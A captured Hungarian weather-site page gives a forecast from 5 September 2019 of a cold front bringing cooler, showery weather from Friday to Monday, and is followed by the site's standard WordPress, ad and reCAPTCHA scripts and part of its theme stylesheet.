     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="7667413594"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>			<header class="entry-header with-thumbnail">
				<h1 class="entry-title">Hétvégétől változékonyabb, hűvösebb, gyakran csapadékos időjárás</h1>
				<div class="entry-image"><img src="https://www.szepido.hu/wp-content/uploads/2017/08/10-fokos-lehules.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.szepido.hu/wp-content/uploads/2017/08/10-fokos-lehules.jpg 3985w, https://www.szepido.hu/wp-content/uploads/2017/08/10-fokos-lehules-300x186.jpg 300w, https://www.szepido.hu/wp-content/uploads/2017/08/10-fokos-lehules-768x477.jpg 768w, https://www.szepido.hu/wp-content/uploads/2017/08/10-fokos-lehules-1024x635.jpg 1024w" sizes="(max-width: 3985px) 100vw, 3985px" /></div>				<div class="entry-meta">2019. szeptember 5.</div>
			</header>
			<div class="entry-content">
				<div class="fb-like" data-href="https://www.szepido.hu/2019/09/05/hetvegetol-valtozekonyabb-huvosebb-gyakran-csapadekos-idojaras/" data-layout="standard" data-action="like" data-size="small" data-show-faces="true" data-share="true"></div>
				
<p>A napsütéses, kellemesebb napok után <strong>pénteken egy hidegfront közelíti meg térségünket</strong>, és ezzel <strong>változékonyabb, felhősebb időszak veszi kezdetét.</strong></p>
<div class="banners-wrap"><div class="banner size-728x90"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Főoldali fejléc -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="7667413594"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="banner size-300x250"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Főoldali fejléc -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="7667413594"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>



<h2 class="wp-block-heading">Pénteken </h2>



<p>kezdetben <strong>az ország nagy részén még kisüthet több órára a Nap</strong>, majd egy közeledő hidegfront hatására <strong>nyugat felől egyre több felhő</strong> lesz az égen, és a<strong> Dunántúlon már elszórtan esők, záporok</strong> is kialakulhatnak. A reggeli 9-17 fokról<strong> </strong>délutánra még <strong>22-28 fok közé</strong> emelkedik a hőmérséklet, de <strong>a nyugati megyékben már pár fokkal hűvösebb</strong> lehet ennél.</p>



<h2 class="wp-block-heading">Szombaton</h2>



<p><strong>gyakran beborul az ég, és országszerte többfelé várható eső, zápor, zivatar</strong>. Helyenként<strong> jelentős mennyiségű csapadék</strong> <strong>is hullhat</strong>. <strong>17-25 fok közé mérséklődik</strong> a nappali felmelegedés.</p>
<div class="banners-wrap"><div class="banner size-728x90"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="8587475538"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="banner size-300x250"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Főoldali fejléc -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="7667413594"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>



<h2 class="wp-block-heading">Vasárnap</h2>



<p>átmenetileg csökken a csapadékhajlam, <strong>a felhősebb időszakok mellett néhány órára kisüthet a Nap, de szórványosan továbbra is előfordulhatnak záporok, zivatarok</strong>. <strong>20-25 fok</strong> közötti maximum hőmérséklet valószínű, azonban <strong>az Alföldön pár fokkal melegebb is lehet</strong> ennél.</p>



<h2 class="wp-block-heading">Hétfőn </h2>



<p><strong>egy újabb csapadékzón</strong>a érkezik fölénk, így ismét <strong>borongós, hűvösebb időjárás várható ismétlődő esőkkel, több helyen kiadós mennyiségben</strong>. A legmelegebb órákban <strong>csupán 18-20 fok körüli </strong>hőmérséklet valószínű.</p>
			</div>
								</article>
		<!-- /article -->

	
	
	</section>
	<!-- /section -->
	</main>


		<section id="footer-page">
			<article id="kapcsolat" class="wrapper">
				<h1>Kapcsolat</h1>
				<p>
<div class="wpcf7 no-js" id="wpcf7-f44-o1" lang="hu-HU" dir="ltr" data-wpcf7-id="44">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2019/09/05/hetvegetol-valtozekonyabb-huvosebb-gyakran-csapadekos-idojaras/#wpcf7-f44-o1" method="post" class="wpcf7-form init" aria-label="Kapcsolatfelvételi űrlap" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="44" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="hu_HU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f44-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p class="fields"><span class="wpcf7-form-control-wrap" data-name="name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="név" value="" type="text" name="name" /></span><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="email cím" value="" type="email" name="email" /></span>
</p>
<p class="fields"><span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="üzenet" name="message"></textarea></span>
</p>
<p class="submit"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Küldés" />
</p>
<div class="fb-page" data-href="https://www.facebook.com/szepido/" data-tabs="timeline" data-height="200" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
	<blockquote cite="https://www.facebook.com/szepido/" class="fb-xfbml-parse-ignore">
		<p><a href="https://www.facebook.com/szepido/">Hosszútávú időjárás-előrejelzés</a>
		</p>
	</blockquote>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
<p>&nbsp;</p>
			</article>
      <div class="banners-wrap"><div class="banner size-728x90"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="8587475538"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="banner size-300x250"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Főoldali fejléc -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="7667413594"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>		</section>
		<!-- footer -->
		<footer id="site-footer" class="footer" role="contentinfo">
			<p class="copyright">&copy; 2026 szepido.hu - 30 napos időjárás-előrejelzés</p>
		</footer>
		<!-- /footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/szepido/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.szepido.hu/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.szepido.hu/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.szepido.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.szepido.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.szepido.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.szepido.hu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.szepido.hu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(232,232,232,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">A weboldalon cookie-kat használunk, amik segítenek minket a lehető legjobb szolgáltatások nyújtásában. Weboldalunk további használatával jóváhagyja, hogy cookie-kat használjunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->		<div id="fb-root"></div>
		<script src="//connect.facebook.net/hu_HU/all.js#xfbml=1"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="R9z44EyeBK7dAv9E-dKGXw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769765711261');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.szepido.hu/wp-content/themes/szepido/style.css?ver=1.0
body_size: 4704
content:
/*
	Theme Name: Szépidő.hu
	Version: 0.01
	Author: Károly Tranta
	Author URI: http://tranta.hu
*/

/*------------------------------------*\
    MAIN
\*------------------------------------*/

/* global box-sizing */
*,
*:after,
*:before {
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-font-smoothing:antialiased;
	font-smoothing:antialiased;
	text-rendering:optimizeLegibility;
}
/* html element 62.5% font-size for REM use */
html {
	font-size:62.5%;
}
body {
	font:300 14px/1.4 'Open Sans', sans-serif;
	color:#444;
}
h1 {
	font-size: 1.75em;
}
/* clear */
.clear:before,
.clear:after {
    content:' ';
    display:table;
}

.clear:after {
    clear:both;
}
.clear {
    *zoom:1;
}
img {
	max-width:100%;
	vertical-align:bottom;
}
a {
	color:#00a4f9;
	text-decoration:none;
}
a:hover {
	color:#444;
}
a:focus {
	outline:0;
}
a:hover,
a:active {
	outline:0;
}
input:focus {
	outline:0;
	border:1px solid #04A4CC;
}

/*------------------------------------*\
    STRUCTURE
\*------------------------------------*/

/* wrapper */
.wrapper {
	max-width:1220px;
	width:95%;
	margin:0 auto;
	position:relative;
}
/* header */
.header {

}
/* logo */
.logo {

}
.logo-img {

}
/* nav */
.nav {

}
/* sidebar */
.sidebar {

}
/* footer */
.footer {

}

/*------------------------------------*\
    PAGES
\*------------------------------------*/



/*------------------------------------*\
    IMAGES
\*------------------------------------*/



/*------------------------------------*\
	TYPOGRAPHY
\*------------------------------------*/

@font-face {
	font-family:'Font-Name';
	src:url('fonts/font-name.eot');
	src:url('fonts/font-name.eot?#iefix') format('embedded-opentype'),
		url('fonts/font-name.woff') format('woff'),
		url('fonts/font-name.ttf') format('truetype'),
		url('fonts/font-name.svg#font-name') format('svg');
    font-weight:normal;
    font-style:normal;
}

/*------------------------------------*\
    RESPONSIVE
\*------------------------------------*/

@media only screen and (min-width:320px) {

}
@media only screen and (min-width:480px) {

}
@media only screen and (min-width:768px) {

}
@media only screen and (min-width:1024px) {

}
@media only screen and (min-width:1140px) {

}
@media only screen and (min-width:1280px) {

}
@media only screen and (-webkit-min-device-pixel-ratio:1.5),
	   only screen and (min-resolution:144dpi) {

}

/*------------------------------------*\
    MISC
\*------------------------------------*/

::selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-webkit-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-moz-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}

/*------------------------------------*\
    WORDPRESS CORE
\*------------------------------------*/

.alignnone {
	margin:5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
	display:block;
	margin:5px auto 5px auto;
}
.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
a img.alignnone {
	margin:5px 20px 20px 0;
}
a img.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.aligncenter {
	display:block;
	margin-left:auto;
	margin-right:auto;
}
.wp-caption {
	background:#FFF;
	border:1px solid #F0F0F0;
	max-width:96%;
	padding:5px 3px 10px;
	text-align:center;
}
.wp-caption.alignnone {
	margin:5px 20px 20px 0;
}
.wp-caption.alignleft {
	margin:5px 20px 20px 0;
}
.wp-caption.alignright {
	margin:5px 0 20px 20px;
}
.wp-caption img {
	border:0 none;
	height:auto;
	margin:0;
	max-width:98.5%;
	padding:0;
	width:auto;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	font-size:11px;
	line-height:17px;
	margin:0;
	padding:0 4px 5px;
}
.sticky {

}
.bypostauthor {

}

/*------------------------------------*\
    PRINT
\*------------------------------------*/

@media print {
	* {
		background:transparent !important;
		color:#000 !important;
		box-shadow:none !important;
		text-shadow:none !important;
	}
	a,
	a:visited {
		text-decoration:underline;
	}
	a[href]:after {
		content:" (" attr(href) ")";
	}
	abbr[title]:after {
		content:" (" attr(title) ")";
	}
	.ir a:after,
	a[href^="javascript:"]:after,
	a[href^="#"]:after {
		content:"";
	}
	pre,blockquote {
		border:1px solid #999;
		page-break-inside:avoid;
	}
	thead {
		display:table-header-group;
	}
	tr,img {
		page-break-inside:avoid;
	}
	img {
		max-width:100% !important;
	}
	@page {
		margin:0.5cm;
	}
	p,
	h2,
	h3 {
		orphans:3;
		widows:3;
	}
	h2,
	h3 {
		page-break-after:avoid;
	}
}

/* GENERAL */
body {
	background: #ffffff;
}

/* HEADER */
#site-header {
	position: relative;
	padding-top: 80px;
	background: url(img/header.png) no-repeat center #5992d0;
	background-size: cover;
}
@media screen and (min-width:960px) {
	#site-header {
		padding-top: 12.5%;
	}
}
#site-logo img {
		position: absolute;
		width: auto;
		height: 80px;
		bottom: -20px;
		z-index: 10;
}
@media screen and (min-width:960px) {
	#site-logo img {
		height: 191px;
		max-height: 12vw;
	}
}
@media screen and (max-width:959px) {
	#site-motto {
		display: none;
	}	
}
#site-motto p {
	position: absolute;
	bottom: 55px;
	margin: 0;
	width: 100%;
	color: #00a4f9;
	font-size: 1.5em;
	font-weight: bold;
	text-align: center;
	z-index: 10;
}
@media screen and (min-width:1280px) {
	#site-motto p {
		left: 15vw;
		width: auto;
		text-align: left;
	}
}
#menu-toggle {
	position: absolute;
	right: 0;
	bottom: 0;
	background: #00a4f9;
	overflow: hidden;
	text-indent: -9999em;
	z-index: 11;
}
#menu-toggle:before {
	content: '\e68e';
	display: block;
	width: 2em;
	line-height: 2em;
	color: #ffffff;
	font-family: themify;
	font-size: 1.5em;
	text-align: center;
	text-indent: 0;
}
@media screen and (min-width:960px) {
	#menu-toggle {
		display: none;
	}
}
@media screen and (min-width:960px) {
	#main-menu {
		display: block;
	}
}
#main-menu {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	background: #f9f9f9;
}
#main-menu ul {
	margin-top: 0;
	margin-bottom: 0;
    padding: 0 0.8%;
	list-style: none;
	text-align: left;
}
#main-menu ul li {
	display: inline-block;
	position: relative;
	font-size: 1.2em;
	line-height: 3em;
	border-bottom: 1px solid #e9e9e9;
}
#main-menu ul li.current-menu-item>a,
#main-menu ul li.current-page-ancestor>a {
	font-weight: bold;
}
#main-menu ul li a {
	display: block;
	padding: 0 1em;
	color: #444;
}
#main-menu ul li:hover>a {
	background: #ffffff;
	color: #00a4f9;
}
#main-menu ul li ul {
	margin-left: 1em;
}
#main-menu ul li ul li {
	font-size: 1em;
	border-bottom: none;
}
#main-menu ul li ul li a {
	padding-bottom: 0.5em;
	line-height: 2em;
}
@media screen and (min-width:960px) {
	#main-menu ul {
		text-align: right;
	}
	#main-menu ul li {
		border: none;
	}
	#main-menu ul li ul {
		display: none;
		position: absolute;
		top: 100%;
		left: 0;
		margin-left: 0;
		min-width: 100%;
		text-align: left;
		background: #ffffff;
		z-index: 20;
		-webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
		-moz-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
		-o-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
		box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	}
	#main-menu ul li:hover ul {
		display: block;
	}
	#main-menu ul li ul li {
		display: block;
	}
}
@media screen and (max-width:959px) {
	body {
		-webkit-transition: -webkit-transform 0.3s;
		-moz-transition: -moz-transform 0.3s;
		-o-transition: -o-transform 0.3s;
		transition: transform 0.3s;
	}
	body.menu-expanded {
		-webkit-transform: translateX(-80%);
		-moz-transform: translateX(-80%);
		-o-transform: translateX(-80%);
		transform: translateX(-80%);
	}
	#main-menu {
		position: fixed;
		top: 0;
		left: 100%;
		right: auto;
		bottom: 0;
		padding-top: 80px;
		width: 80%;
		z-index: 10;
	}
	#main-menu ul li {
		display: block;
	}
	body.menu-expanded #menu-toggle:before {
		content: '\e646';
	}
	#main-menu:after {
		content: '';
		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		background: #000000;
		opacity: 0;
		pointer-events: none;
		-webkit-transition: opacity 0.3s;
		-moz-transition: opacity 0.3s;
		-o-transition: opacity 0.3s;
		transition: opacity 0.3s;
		z-index: 10;
	}
	body.menu-expanded #main-menu:after {
		opacity: 0.5;
	}
	#main-menu .social-buttons {
		position: absolute;
		top: 8px;
		right: 100%;
		padding-right: 8px;
	}
}

@media screen and (min-width:800px) {
	#main-menu .social-buttons {
		position: absolute;
		right: 0;
		top: -50px;
		padding: 15px;
	}
}
@media screen and (min-width:1350px) {
	#main-menu .social-buttons {
		top: 0;
	}
}

section {
	background: #ffffff;
}
section article {
	position: relative;
}
.card {
	background: #e9e9e9;
	-webkit-transition: 0.3s all;
	-moz-transition: 0.3s all;
	-o-transition: 0.3s all;
	transition: 0.3s all;
}
.card:hover {
	-webkit-box-shadow: 0 5px 8px rgba(0,0,0,0.33);
	-moz-box-shadow: 0 5px 8px rgba(0,0,0,0.33);
	-o-box-shadow: 0 5px 8px rgba(0,0,0,0.33);
	box-shadow: 0 5px 8px rgba(0,0,0,0.33);
}
.card .card-button {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	text-indent: -1000em;
}

main .wrapper {
	padding: 50px 0.8%;
}
body.single-post main .wrapper {
	padding-top: 0;
}
body.single-weather main .wrapper {
	padding-top: 10px;
	padding-left: 10px;
	padding-right: 10px;
	max-width: 620px;
}
main .wrapper h1,
main .wrapper .section-content,
main .wrapper .entry-content,
main .wrapper .entry-image {
	margin-top: 0;
	margin-left: 0.8%;
	margin-right: 0.8%;
}
main .wrapper .entry-image {
	margin-bottom: 2em;
}
body.single main .wrapper {
    max-width: 755px;
}
body.single main .entry-header {
	overflow: hidden;
}
body.single main .entry-header .entry-title {
	margin-top: 1em;
}
body.single main .entry-header .entry-title {
	margin: 0;
	padding: 30px 30px 10px 0;
}
body.single main .entry-header.with-thumbnail .entry-image {
	margin: 0;
}
body.single main .entry-header .entry-meta {
	margin: 0;
	padding: 10px 0;
}
body.single main .entry-content {
	max-width: 100%;
	margin-left: 0;
	margin-right: 0;
	overflow: hidden;
}
@media screen and (min-width: 640px) {
	body.single main .entry-header.with-thumbnail {
		position: relative;
		margin-top: 3.3%;
		padding-top: 50%;
		height: 0;
	}
	body.single main .entry-header.with-thumbnail .entry-title {
		position: absolute;
		left: 0;
		bottom: 1.2em;
		padding: 3.3%;
		color: #ffffff;
		z-index: 3;
	}
	body.single main .entry-header.with-thumbnail .entry-image {
		position: absolute;
		top: 50%;
		left: 0;
		width: 100%;
		height: auto;
		-webkit-transform: translateY(-50%);
		-moz-transform: translateY(-50%);
		-o-transform: translateY(-50%);
		transform: translateY(-50%);
		z-index: 1;
	}
	body.single main .entry-header.with-thumbnail:after {
		content: '';
		display: block;
		position: absolute;
		top: 50%;
		left: 0;
		right: 0;
		bottom: 0;
		background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,1) 100%);
		background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);
		background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000',GradientType=0 );
		opacity: 0.33;
		z-index: 2;
	}
	body.single main .entry-header.with-thumbnail .entry-meta {
		position: absolute;
		left: 0;
		bottom: 0;
		padding: 3.3%;
		color: #ffffff;
		z-index: 3;
	}
	body.single main .entry-content {
		margin-top: 1em;
	}
}

.section-link {
	display: inline-block;
	margin: 30px;
	text-transform: uppercase;
	color: #00a4f9;
	font-size: 1.2em;
}
.section-link:after {
	display: inline-block;
	content: '\e628';
	margin-left: 1em;
	width: 1.5em;
	line-height: 1.5em;
	border-radius: 50%;
	background: #00a4f9;
	color: #ffffff;
	font-family: themify;
	font-size: 0.5em;
	text-align: center;
	vertical-align: middle;
}

.weather-grid {
	position: relative;
	padding: 1px 0;
}
html.js .weather-grid .wrapper {
    overflow: hidden;
    margin-top: 30px;
    margin-bottom: 30px;
    padding: 0.8%;
    height: 63.5vw;
	-webkit-transition: 0.3s all;
	-moz-transition: 0.3s all;
	-o-transition: 0.3s all;
	transition: 0.3s all;
}
html.js .weather-grid.expanded .wrapper {
	height: auto;
}
.weather-grid .weather-item {
	display: inline-block;
	position: relative;
	margin: 0.8%;
	padding-top: 64.53%;
	width: 48.4%;
	height: 0;
	overflow: hidden;
}
@media screen and (min-width:640px) {
	html.js .weather-grid .wrapper {
		height: 42.5vw;
	}
	.weather-grid .weather-item {
		padding-top: 42.3%;
		width: 31.73%;
	}
}
@media screen and (min-width:1280px) {
	html.js .weather-grid .wrapper {
		height: 650px;
	}
	.weather-grid .weather-item {
		padding-top: 24.53%;
		width: 18.4%;
	}
}
.weather-grid header {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 0;
	padding-top: 33.33%;
	overflow: hidden;
}
.weather-grid header .day {
	position: absolute;
	left: 15px;
	bottom: 15px;
	line-height: 1em;
	font-size: 18px;
	font-weight: bold;
}
.weather-grid header .date {
	position: absolute;
	right: 15px;
	bottom: 15px;
	line-height: 1em;
	font-size: 14px;
	font-weight: 300;
}
@media screen and (max-width:399px) {
	.weather-grid header .day {
		font-size: 13px;
	}
	.weather-grid header .date {
		font-size: 12px;
	}
}
@media screen and (min-width:960px) {
	.weather-grid header .day {
		left: 30px;
		bottom: 30px;
	}
	.weather-grid header .date {
		right: 30px;
		bottom: 30px;
	}
}
.weather-grid div.data {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 0;
	padding-top: 100%;
	overflow: hidden;
/*
	background: #f3c5bd;
	background: -moz-linear-gradient(-45deg,  #f3c5bd 0%, #e86c57 50%, #ea2803 51%, #ff6600 75%, #c72200 100%);
	background: -webkit-linear-gradient(-45deg,  #f3c5bd 0%,#e86c57 50%,#ea2803 51%,#ff6600 75%,#c72200 100%);
	background: linear-gradient(135deg,  #f3c5bd 0%,#e86c57 50%,#ea2803 51%,#ff6600 75%,#c72200 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f3c5bd', endColorstr='#c72200',GradientType=1 );
*/
}
.weather-grid div.data:before,
body.single-weather .hentry:before,
.weather-popup .hentry:before {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	left: 0;
